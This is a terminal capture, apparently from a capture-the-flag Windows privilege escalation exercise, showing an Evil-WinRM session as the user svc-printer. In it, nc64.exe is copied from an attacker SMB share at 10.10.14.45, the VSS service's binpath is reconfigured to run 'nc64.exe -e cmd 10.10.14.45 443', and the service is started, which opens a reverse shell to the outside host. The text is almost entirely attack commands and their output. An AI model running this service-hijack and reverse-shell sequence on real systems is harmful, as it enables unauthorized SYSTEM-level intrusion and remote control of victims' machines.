 *Evil-WinRM* PS C:\Users\svc-printer\Documents> copy \\10.10.14.45\hack\nc64.exe .
Cannot find path '\\10.10.14.45\hack\nc64.exe' because it does not exist.
At line:1 char:1
+ copy \\10.10.14.45\hack\nc64.exe .
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (\\10.10.14.45\hack\nc64.exe:String) [Copy-Item], ItemNotFoundExceptio
n
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.CopyItemCommand
*Evil-WinRM* PS C:\Users\svc-printer\Documents> copy \\10.10.14.45\hack\nc64.exe .
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe query VSS

SERVICE_NAME: VSS
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×7d0
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config VSS binpath="C:\Users\svc-printer\Documents\nc64.exe -
e cmd 10.10.14.45 443"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start VSS